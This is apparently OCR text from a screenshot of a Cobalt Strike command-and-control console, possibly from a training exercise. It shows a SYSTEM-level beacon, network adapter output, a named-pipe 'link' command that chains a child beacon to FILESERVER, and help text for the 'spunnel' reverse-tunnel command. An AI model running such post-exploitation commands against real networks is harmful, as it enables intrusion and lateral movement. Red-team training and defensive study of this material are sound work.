 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
click.all
SKUNKWORKS @ 3152
SYSTEM *
FILESERVER @ 1168
Event Log X
Beacon 192.168.57.8@3152 X
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft ISATAP Adapter
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Tunnel adapter isatap.{B7D9A19D-3930-430B-9253-51650AE80C0C}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft ISATAP Adapter #2
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
beacon> link FILESERVER score_p71
[*] Tasked to link to \\FILESERVER\pipe\score_p71
[+] host called home, sent: 36 bytes
[+] established link to child beacon: 10.10.10.4
beacon> help spunnel
Use: spunnel [x86|x64] [host] [port] [/path/to/agent.bin]
This is the spawn and tunnel command. Spawn an agent and create a reverse
port forward tunnel to its controller.
[SKUNKWORKS] click.all/3152 last: 164ms
beacon>
Type here to search
11:24 PM
12/9/2020
1